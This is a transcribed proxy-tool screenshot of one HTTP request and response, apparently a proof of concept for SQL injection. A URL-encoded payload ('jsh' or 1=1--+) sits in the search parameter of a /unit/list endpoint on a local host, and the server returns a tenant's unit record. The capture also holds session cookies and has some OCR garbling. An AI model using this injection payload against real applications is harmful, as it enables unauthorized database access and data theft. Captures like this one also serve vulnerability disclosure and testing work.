 Request
Pretty Raw Hex \n
1 GET /unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&
pageSize=10&currentPage=1&pageSize=10&currentPage=
1 HTTP/1.1
2 Host: 192.168.137.242:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1755958707,1755966272; JSESSIONID=
BC74B11374D4EF6B6C0CDC97BA5776D1;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=
1755966277; HMACCOUNT=BDACAAE04DCF04BE
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 179
4 Date: Sat, 23 Aug 2025 16:26:59 GMT
5
6 {"code":200,"data":{"page":{"rows":[{"basicUnit":"
□","deleteFlag":"0","id":15,"name":"□,□(1:12)","ot
herUnit":"□","ratio":12,"tenantId":63}],"total":1}
,"message":"□□"}}